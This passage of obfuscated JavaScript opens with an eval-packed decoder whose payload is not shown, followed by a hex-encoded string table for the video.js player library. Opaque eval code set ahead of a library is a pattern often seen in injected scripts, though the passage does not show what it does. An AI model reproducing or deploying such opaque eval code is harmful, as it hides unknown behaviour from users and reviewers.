x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x61\x66\x30\x36\x78\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x37\x32\x7C\x78\x34\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x36\x31\x7C\x78\x33\x41\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x36\x7C\x5F\x30\x78\x61\x66\x30\x36\x78\x36\x7C\x78\x34\x32\x7C\x78\x37\x37\x7C\x78\x37\x33\x7C\x7C\x78\x34\x36\x7C\x77\x68\x69\x6C\x65\x7C\x78\x32\x31\x7C\x69\x66\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x36\x34\x7C\x78\x34\x35\x7C\x78\x36\x33\x7C\x78\x37\x36\x7C\x6E\x65\x77\x7C\x78\x32\x44\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x36\x44\x7C\x78\x32\x46\x7C\x31\x32\x31\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x5F\x30\x78\x61\x66\x30\x36\x78\x32\x7C\x76\x61\x72\x7C\x78\x36\x37\x7C\x78\x35\x34","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x4947x1,_0x4947x2,_0x4947x3,_0x4947x4,_0x4947x5,_0x4947x6){_0x4947x5= function(_0x4947x3){return (_0x4947x3< _0x4947x2?_0x92b6[4]:_0x4947x5(parseInt(_0x4947x3/ _0x4947x2)))+ ((_0x4947x3= _0x4947x3% _0x4947x2)> 35?String[_0x92b6[5]](_0x4947x3+ 29):_0x4947x3.toString(36))};if(!_0x92b6[4][_0x92b6[6]](/^/,String)){while(_0x4947x3--){_0x4947x6[_0x4947x5(_0x4947x3)]= _0x4947x4[_0x4947x3]|| _0x4947x5(_0x4947x3)};_0x4947x4= [function(_0x4947x5){return _0x4947x6[_0x4947x5]}];_0x4947x5= function(){return _0x92b6[7]};_0x4947x3= 1};while(_0x4947x3--){if(_0x4947x4[_0x4947x3]){_0x4947x1= _0x4947x1[_0x92b6[6]]( new RegExp(_0x92b6[8]+ _0x4947x5(_0x4947x3)+ _0x92b6[8],_0x92b6[9]),_0x4947x4[_0x4947x3])}};return _0x4947x1}(_0x92b6[0],62,86,_0x92b6[3][_0x92b6[2]](_0x92b6[1]),0,{}))
});

 

 var _0x2807=["\x76\x69\x64\x65\x6F","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x75\x64\x69\x6F","\x74\x72\x61\x63\x6B","\x73\x74\x72\x69\x6E\x67","\x23","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x6C\x69\x63\x65","\x42\x61","\x76","\x6E\x6F\x64\x65\x4E\x61\x6D\x65","\x54\x68\x65\x20\x65\x6C\x65\x6D\x65\x6E\x74\x20\x6F\x72\x20\x49\x44\x20\x73\x75\x70\x70\x6C\x69\x65\x64\x20\x69\x73\x20\x6E\x6F\x74\x20\x76\x61\x6C\x69\x64\x2E\x20\x28\x76\x69\x64\x65\x6F\x6A\x73\x29","\x70\x6C\x61\x79\x65\x72","\x76\x69\x64\x65\x6F\x6A\x73","\x54\x62","\x34\x2E\x38","\x52\x63","\x68\x74\x74\x70\x73\x3A","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x68\x74\x74\x70\x3A\x2F\x2F","\x6F\x70\x74\x69\x6F\x6E\x73","\x68\x74\x6D\x6C\x35","\x66\x6C\x61\x73\x68","\x6C\x61\x6E\x67","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x68\x74\x6D\x6C","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x6C\x61\x6E\x67\x75\x61\x67\x65\x73","\x76\x65","\x6C\x61\x6E\x67\x75\x61\x67\x65","\x65\x6E","\x4E\x6F\x20\x63\x6F\x6D\x70\x61\x74\x69\x62\x6C\x65\x20\x73\x6F\x75\x72\x63\x65\x20\x77\x61\x73\x20\x66\x6F\x75\x6E\x64\x20\x66\x6F\x72\x20\x74\x68\x69\x73\x20\x76\x69\x64\x65\x6F\x2E","\x47\x45\x4E\x45\x52\x41\x54\x45\x44\x5F\x43\x44\x4E\x5F\x56\x53\x4E","\x73\x77\x66","\x76\x6A\x73\x2E\x7A\x65\x6E\x63\x64\x6E\x2E\x6E\x65\x74\x2F","\x2F\x76\x69\x64\x65\x6F\x2D\x6A\x73\x2E\x73\x77\x66","\x63\x64","\x67\x61","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x61\x6D\x64","\x6F\x62\x6A\x65\x63\x74","\x65\x78\x70\x6F\x72\x74\x73","\x71\x61","\x43\x6F\x72\x65\x4F\x62\x6A\x65\x63\x74","\x65\x78\x74\x65\x6E\x64","\x69\x6E\x69\x74","\x69","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x61\x70\x70\x6C\x79","\x63\x72\x65\x61\x74\x65","\x68","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x64","\x69\x73\x41\x72\x72\x61\x79","\x67\x65\x74\x44\x61\x74\x61","\x43","\x77","\x70\x75\x73\x68","\x58","\x64\x69\x73\x61\x62\x6C\x65\x64","\x6F\x63","\x74\x79\x70\x65","\x6C\x65\x6E\x67\x74\x68","\x76\x63","\x63\x61\x6C\x6C","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x6F\x6E","\x6F","\x72\x63","\x73\x70\x6C\x69\x63\x65","\x69\x63","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x48\x62","\x65\x76\x65\x6E\x74","\x6C\x61\x79\x65\x72\x58","\x6C\x61\x79\x65\x72\x59","\x6B\x65\x79\x62\x6F\x61\x72\x64\x45\x76\x65\x6E\x74\x2E\x6B\x65\x79\x4C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x74\x75\x72\x6E\x56\x61\x6C\x75\x65","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x74\x61\x72\x67\x65\x74","\x73\x72\x63\x45\x6C\x65\x6D\x65\x6E\x74","\x72\x65\x6C\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74","\x66\x72\x6F\x6D\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x6F\x45\x6C\x65\x6D\x65\x6E\x74","\x79\x64","\x64\x65\x66\x61\x75\x6C\x74\x50\x72\x65\x76\x65\x6E\x74\x65\x64","\x73\x74\x6F\x70\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E","\x63\x61\x6E\x63\x65\x6C\x42\x75\x62\x62\x6C\x65","\x73\x74\x6F\x70\x49\x6D\x6D\x65\x64\x69\x61\x74\x65\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E","\x63\x6C\x69\x65\x6E\x74\x58","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x62\x6F\x64\x79","\x70\x61\x67\x65\x58","\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74","\x63\x6C\x69\x65\x6E\x74\x4C\x65\x66\x74","\x70\x61\x67\x65\x59","\x63\x6C\x69\x65\x6E\x74\x59","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x63\x6C\x69\x65\x6E\x74\x54\x6F\x70","\x77\x68\x69\x63\x68","\x63\x68\x61\x72\x43\x6F\x64\x65","\x6B\x65\x79\x43\x6F\x64\x65","\x62\x75\x74\x74\x6F\x6E","\x6B","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x6F\x77\x6E\x65\x72\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x62\x75\x62\x62\x6C\x65\x73","\x4F","\x66\x6F\x72\x45\x61\x63\x68","\x67\x63","\x65","\x64\x69\x76","\x61\x72\x69\x61\x2D","\x72\x6F\x6C\x65","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x61\x61","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x63\x68\x61\x72\x41\x74","\x59","\x7A","\x6D\x64","\x63\x6F\x70\x79","\x53\x61","\x5B\x6F\x62\x6A\x65\x63\x74\x20\x4F\x62\x6A\x65\x63\x74\x5D","\x5B\x6F\x62\x6A\x65\x63\x74\x20\x41\x72\x72\x61\x79\x5D","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x41\x64","\x62\x69\x6E\x64","\x5F","\x75\x61","\x65\x78\x70\x61\x6E\x64\x6F","\x76\x64\x61\x74\x61","\x67\x65\x74\x54\x69\x6D\x65","\x45\x63","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x47\x62","\x6E","\x20","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","","\x70","\x73\x70\x6C\x69\x74","\x6A\x6F\x69\x6E","\x41","\x4C","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x58\x63","\x74\x65\x73\x74","\x57\x63","\x59\x63","\x56\x63","\x6D\x61\x74\x63\x68","\x6B\x65","\x54\x63","\x2E","\x53\x62","\x5A\x63","\x55\x63","\x6C\x65","\x63\x63","\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x53\x63","\x47\x63","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x7A\x61","\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73","\x6E\x61\x6D\x65","\x76\x61\x6C\x75\x65","\x62\x6F\x6F\x6C\x65\x61\x6E","\x2C","\x2C\x61\x75\x74\x6F\x70\x6C\x61\x79\x2C\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x2C\x6C\x6F\x6F\x70\x2C\x6D\x75\x74\x65\x64\x2C\x64\x65\x66\x61\x75\x6C\x74\x2C","\x72\x65","\x64\x65\x66\x61\x75\x6C\x74\x56\x69\x65\x77","\x67\x65\x74\x43\x6F\x6D\x70\x75\x74\x65\x64\x53\x74\x79\x6C\x65","\x67\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79\x56\x61\x6C\x75\x65","\x63\x75\x72\x72\x65\x6E\x74\x53\x74\x79\x6C\x65","\x63\x6C\x69\x65\x6E\x74","\x73\x75\x62\x73\x74\x72","\x70\x78","\x46\x62","\x66\x69\x72\x73\x74\x43\x68\x69\x6C\x64","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x4F\x61","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x79\x61","\x66\x6C\x6F\x6F\x72","\x2D","\x3A","\x30","\x66\x64","\x66\x6F\x63\x75\x73","\x6F\x6E\x73\x65\x6C\x65\x63\x74\x73\x74\x61\x72\x74","\x67\x65","\x74\x72\x69\x6D","\x72\x65\x70\x6C\x61\x63\x65","\x72\x6F\x75\x6E\x64","\x70\x6F\x77","\x79\x62","\x67\x65\x74","\x58\x4D\x4C\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74","\x4D\x73\x78\x6D\x6C\x32\x2E\x58\x4D\x4C\x48\x54\x54\x50\x2E\x36\x2E\x30","\x4D\x73\x78\x6D\x6C\x32\x2E\x58\x4D\x4C\x48\x54\x54\x50\x2E\x33\x2E\x30","\x4D\x73\x78\x6D\x6C\x32\x2E\x58\x4D\x4C\x48\x54\x54\x50","\x54\x68\x69\x73\x20\x62\x72\x6F\x77\x73\x65\x72\x20\x64\x6F\x65\x73\x20\x6E\x6F\x74\x20\x73\x75\x70\x70\x6F\x72\x74\x20\x58\x4D\x4C\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74\x2E","\x68\x6F\x73\x74","\x58\x44\x6F\x6D\x61\x69\x6E\x52\x65\x71\x75\x65\x73\x74","\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6E\x74\x69\x61\x6C\x73","\x6F\x6E\x6C\x6F\x61\x64","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x6F\x6E\x65\x72\x72\x6F\x72","\x6F\x6E\x70\x72\x6F\x67\x72\x65\x73\x73","\x6F\x6E\x74\x69\x6D\x65\x6F\x75\x74","\x66\x69\x6C\x65\x3A","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x73\x74\x61\x74\x75\x73","\x47\x45\x54","\x6F\x70\x65\x6E","\x73\x65\x6E\x64","\x58\x64","\x6C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65","\x76\x6F\x6C\x75\x6D\x65","\x63\x6F\x64\x65","\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x20\x46\x75\x6C\x6C\x20\x28\x56\x69\x64\x65\x6F\x4A\x53\x29","\x6C\x6F\x67","\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x20\x6E\x6F\x74\x20\x61\x6C\x6C\x6F\x77\x65\x64\x20\x28\x56\x69\x64\x65\x6F\x4A\x53\x29","\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x20\x45\x72\x72\x6F\x72\x20\x28\x56\x69\x64\x65\x6F\x4A\x53\x29","\x71\x63","\x68\x72\x65\x66","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E\x78\x3C\x2F\x61\x3E","\x54\x64","\x70\x72\x6F\x74\x6F\x63\x6F\x6C\x20\x68\x6F\x73\x74\x6E\x61\x6D\x65\x20\x70\x6F\x72\x74\x20\x70\x61\x74\x68\x6E\x61\x6D\x65\x20\x73\x65\x61\x72\x63\x68\x20\x68\x61\x73\x68\x20\x68\x6F\x73\x74","\x61","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x22\x3E\x3C\x2F\x61\x3E","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x20\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x63\x6F\x6E\x73\x6F\x6C\x65","\x75\x6E\x73\x68\x69\x66\x74","\x68\x69\x73\x74\x6F\x72\x79","\x56\x49\x44\x45\x4F\x4A\x53\x3A","\x65\x72\x72\x6F\x72","\x77\x61\x72\x6E","\x75\x64","\x67\x65\x74\x42\x6F\x75\x6E\x64\x69\x6E\x67\x43\x6C\x69\x65\x6E\x74\x52\x65\x63\x74","\x6C\x65\x66\x74","\x70\x61\x67\x65\x58\x4F\x66\x66\x73\x65\x74","\x74\x6F\x70","\x70\x61\x67\x65\x59\x4F\x66\x66\x73\x65\x74","\x55\x61","\x63","\x6C","\x55","\x69\x64","\x65\x6C","\x5F\x63\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x5F","\x47\x64","\x62","\x4D","\x50\x61","\x51\x61","\x74\x63","\x46\x63","\x6A","\x72\x65\x70\x6F\x72\x74\x55\x73\x65\x72\x41\x63\x74\x69\x76\x69\x74\x79","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65","\x74\x6F\x75\x63\x68\x65\x6E\x64","\x74\x6F\x75\x63\x68\x63\x61\x6E\x63\x65\x6C","\x64\x69\x73\x70\x6F\x73\x65","\x73","\x6A\x61","\x75","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x77\x64","\x6B\x61","\x52","\x63\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x43\x6C\x61\x73\x73","\x54","\x49","\x6C\x61","\x24\x61","\x46\x61","\x72\x65\x61\x64\x79","\x73\x68\x6F\x77","\x64\x69\x73\x70\x6C\x61\x79","\x62\x6C\x6F\x63\x6B","\x57","\x6E\x6F\x6E\x65","\x76\x6A\x73\x2D\x6C\x6F\x63\x6B\x2D\x73\x68\x6F\x77\x69\x6E\x67","\x64\x69\x73\x61\x62\x6C\x65","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x70\x64","\x25","\x61\x75\x74\x6F","\x72\x65\x73\x69\x7A\x65","\x6F\x66\x66\x73\x65\x74","\x74\x6F\x75\x63\x68\x65\x73","\x73\x71\x72\x74","\x74\x6F\x75\x63\x68\x6C\x65\x61\x76\x65","\x74\x61\x70","\x74","\x72","\x63\x6C\x69\x63\x6B","\x62\x6C\x75\x72","\x70\x6F\x6C\x69\x74\x65","\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x77\x62","\x73\x70\x61\x6E","\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x74\x65\x78\x74","\x74\x61","\x4E\x65\x65\x64\x20\x54\x65\x78\x74","\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x20","\x58\x61","\x6B\x65\x79\x64\x6F\x77\x6E","\x64\x61","\x57\x61","\x51","\x65\x64","\x62\x61\x72\x4E\x61\x6D\x65","\x68\x61\x6E\x64\x6C\x65","\x68\x61\x6E\x64\x6C\x65\x4E\x61\x6D\x65","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x76\x69\x73\x69\x62\x6C\x65","\x75\x70\x64\x61\x74\x65","\x53","\x6D\x6F\x76\x65","\x65\x6E\x64","\x20\x76\x6A\x73\x2D\x73\x6C\x69\x64\x65\x72","\x73\x6C\x69\x64\x65\x72","\x59\x61","\x76\x6A\x73\x2D\x73\x6C\x69\x64\x69\x6E\x67","\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x6D\x6F\x75\x73\x65\x75\x70","\x5A\x61","\x4B\x62","\x6F\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68","\x76\x65\x72\x74\x69\x63\x61\x6C","\x63\x68\x61\x6E\x67\x65\x64\x54\x6F\x75\x63\x68\x65\x73","\x6F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74","\x6D\x69\x6E","\x6D\x61\x78","\x6B\x65\x79\x75\x70","\x5A","\x64\x65\x66\x61\x75\x6C\x74\x56\x61\x6C\x75\x65","\x20\x76\x6A\x73\x2D\x73\x6C\x69\x64\x65\x72\x2D\x68\x61\x6E\x64\x6C\x65","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x74\x65\x78\x74\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x61","\x6A\x63","\x75\x6C","\x76\x6A\x73\x2D\x6D\x65\x6E\x75\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x76\x6A\x73\x2D\x6D\x65\x6E\x75","\x48","\x73\x65\x6C\x65\x63\x74\x65\x64","\x6C\x69","\x76\x6A\x73\x2D\x6D\x65\x6E\x75\x2D\x69\x74\x65\x6D","\x6C\x61\x62\x65\x6C","\x76\x6A\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x61\x72\x69\x61\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x4B","\x41\x61","\x77\x61","\x4E","\x61\x72\x69\x61\x2D\x68\x61\x73\x70\x6F\x70\x75\x70","\x73\x61","\x74\x69\x74\x6C\x65","\x76\x6A\x73\x2D\x6D\x65\x6E\x75\x2D\x74\x69\x74\x6C\x65","\x63\x72\x65\x61\x74\x65\x49\x74\x65\x6D\x73","\x76\x61","\x20\x76\x6A\x73\x2D\x6D\x65\x6E\x75\x2D\x62\x75\x74\x74\x6F\x6E\x20","\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x61\x72\x69\x61\x2D\x70\x72\x65\x73\x73\x65\x64","\x44","\x6E\x75\x6D\x62\x65\x72","\x6D\x65\x73\x73\x61\x67\x65","\x6E\x64","\x52\x61","\x4D\x45\x44\x49\x41\x5F\x45\x52\x52\x5F\x43\x55\x53\x54\x4F\x4D\x20\x4D\x45\x44\x49\x41\x5F\x45\x52\x52\x5F\x41\x42\x4F\x52\x54\x45\x44\x20\x4D\x45\x44\x49\x41\x5F\x45\x52\x52\x5F\x4E\x45\x54\x57\x4F\x52\x4B\x20\x4D\x45\x44\x49\x41\x5F\x45\x52\x52\x5F\x44\x45\x43\x4F\x44\x45\x20\x4D\x45\x44\x49\x41\x5F\x45\x52\x52\x5F\x53\x52\x43\x5F\x4E\x4F\x54\x5F\x53\x55\x50\x50\x4F\x52\x54\x45\x44\x20\x4D\x45\x44\x49\x41\x5F\x45\x52\x52\x5F\x45\x4E\x43\x52\x59\x50\x54\x45\x44","\x59\x6F\x75\x20\x61\x62\x6F\x72\x74\x65\x64\x20\x74\x68\x65\x20\x76\x69\x64\x65\x6F\x20\x70\x6C\x61\x79\x62\x61\x63\x6B","\x41\x20\x6E\x65\x74\x77\x6F\x72\x6B\x20\x65\x72\x72\x6F\x72\x20\x63\x61\x75\x73\x65\x64\x20\x74\x68\x65\x20\x76\x69\x64\x65\x6F\x20\x64\x6F\x77\x6E\x6C\x6F\x61\x64\x20\x74\x6F\x20\x66\x61\x69\x6C\x20\x70\x61\x72\x74\x2D\x77\x61\x79\x2E","\x54\x68\x65\x20\x76\x69\x64\x65\x6F\x20\x70\x6C\x61\x79\x62\x61\x63\x6B\x20\x77\x61\x73\x20\x61\x62\x6F\x72\x74\x65\x64\x20\x64\x75\x65\x20\x74\x6F\x20\x61\x20\x63\x6F\x72\x72\x75\x70\x74\x69\x6F\x6E\x20\x70\x72\x6F\x62\x6C\x65\x6D\x20\x6F\x72\x20\x62\x65\x63\x61\x75\x73\x65\x20\x74\x68\x65\x20\x76\x69\x64\x65\x6F\x20\x75\x73\x65\x64\x20\x66\x65\x61\x74\x75\x72\x65\x73\x20\x79\x6F\x75\x72\x20\x62\x72\x6F\x77\x73\x65\x72\x20\x64\x69\x64\x20\x6E\x6F\x74\x20\x73\x75\x70\x70\x6F\x72\x74\x2E","\x54\x68\x65\x20\x76\x69\x64\x65\x6F\x20\x63\x6F\x75\x6C\x64\x20\x6E\x6F\x74\x20\x62\x65\x20\x6C\x6F\x61\x64\x65\x64\x2C\x20\x65\x69\x74\x68\x65\x72\x20\x62\x65\x63\x61\x75\x73\x65\x20\x74\x68\x65\x20\x73\x65\x72\x76\x65\x72\x20\x6F\x72\x20\x6E\x65\x74\x77\x6F\x72\x6B\x20\x66\x61\x69\x6C\x65\x64\x20\x6F\x72\x20\x62\x65\x63\x61\x75\x73\x65\x20\x74\x68\x65\x20\x66\x6F\x72\x6D\x61\x74\x20\x69\x73\x20\x6E\x6F\x74\x20\x73\x75\x70\x70\x6F\x72\x74\x65\x64\x2E","\x54\x68\x65\x20\x76\x69\x64\x65\x6F\x20\x69\x73\x20\x65\x6E\x63\x72\x79\x70\x74\x65\x64\x20\x61\x6E\x64\x20\x77\x65\x20\x64\x6F\x20\x6E\x6F\x74\x20\x68\x61\x76\x65\x20\x74\x68\x65\x20\x6B\x65\x79\x73\x20\x74\x6F\x20\x64\x65\x63\x72\x79\x70\x74\x20\x69\x74\x2E","\x72\x65\x71\x75\x65\x73\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x20\x65\x78\x69\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x20\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x45\x6C\x65\x6D\x65\x6E\x74\x20\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x45\x6E\x61\x62\x6C\x65\x64\x20\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x63\x68\x61\x6E\x67\x65\x20\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x65\x72\x72\x6F\x72","\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x20\x77\x65\x62\x6B\x69\x74\x45\x78\x69\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x20\x77\x65\x62\x6B\x69\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x45\x6C\x65\x6D\x65\x6E\x74\x20\x77\x65\x62\x6B\x69\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x45\x6E\x61\x62\x6C\x65\x64\x20\x77\x65\x62\x6B\x69\x74\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x63\x68\x61\x6E\x67\x65\x20\x77\x65\x62\x6B\x69\x74\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x65\x72\x72\x6F\x72","\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E\x20\x77\x65\x62\x6B\x69\x74\x43\x61\x6E\x63\x65\x6C\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E\x20\x77\x65\x62\x6B\x69\x74\x43\x75\x72\x72\x65\x6E\x74\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E\x45\x6C\x65\x6D\x65\x6E\x74\x20\x77\x65\x62\x6B\x69\x74\x43\x61\x6E\x63\x65\x6C\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E\x20\x77\x65\x62\x6B\x69\x74\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x63\x68\x61\x6E\x67\x65\x20\x77\x65\x62\x6B\x69\x74\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x65\x72\x72\x6F\x72","\x6D\x6F\x7A\x52\x65\x71\x75\x65\x73\x74\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E\x20\x6D\x6F\x7A\x43\x61\x6E\x63\x65\x6C\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E\x20\x6D\x6F\x7A\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E\x45\x6C\x65\x6D\x65\x6E\x74\x20\x6D\x6F\x7A\x46\x75\x6C\x6C\x53\x63\x72\x65\x65\x6E\x45\x6E\x61\x62\x6C\x65\x64\x20\x6D\x6F\x7A\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x63\x68\x61\x6E\x67\x65\x20\x6D\x6F\x7A\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x65\x72\x72\x6F\x72","\x6D\x73\x52\x65\x71\x75\x65\x73\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x20\x6D\x73\x45\x78\x69\x74\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x20\x6D\x73\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x45\x6C\x65\x6D\x65\x6E\x74\x20\x6D\x73\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x45\x6E\x61\x62\x6C\x65\x64\x20\x4D\x53\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x43\x68\x61\x6E\x67\x65\x20\x4D\x53\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x45\x72\x72\x6F\x72","\x44\x62","\x50\x6C\x61\x79\x65\x72","\x50","\x76\x6A\x73\x5F\x76\x69\x64\x65\x6F\x5F","\x65\x65","\x54\x61","\x45\x64","\x46","\x42\x63","\x70\x6F\x73\x74\x65\x72","\x78\x62","\x63\x6F\x6E\x74\x72\x6F\x6C\x73","\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x2D\x65\x6E\x61\x62\x6C\x65\x64","\x76\x6A\x73\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x2D\x64\x69\x73\x61\x62\x6C\x65\x64","\x70\x6C\x75\x67\x69\x6E\x73","\x73\x63\x72\x65\x65\x6E\x58","\x73\x63\x72\x65\x65\x6E\x59","\x70\x61","\x75\x73\x65\x72\x41\x63\x74\x69\x76\x65","\x69\x6E\x61\x63\x74\x69\x76\x69\x74\x79\x54\x69\x6D\x65\x6F\x75\x74","\x6D","\x68\x61\x73\x43\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x73\x6F\x75\x72\x63\x65","\x73\x6F\x75\x72\x63\x65\x73","\x74\x72\x61\x63\x6B\x73","\x5F\x68\x74\x6D\x6C\x35\x5F\x61\x70\x69","\x76\x6A\x73\x2D\x74\x65\x63\x68","\x76\x6A\x73\x2D\x70\x61\x75\x73\x65\x64","\x6C\x6F\x61\x64\x73\x74\x61\x72\x74","\x77\x61\x69\x74\x69\x6E\x67","\x63\x61\x6E\x70\x6C\x61\x79","\x63\x61\x6E\x70\x6C\x61\x79\x74\x68\x72\x6F\x75\x67\x68","\x70\x6C\x61\x79\x69\x6E\x67","\x65\x6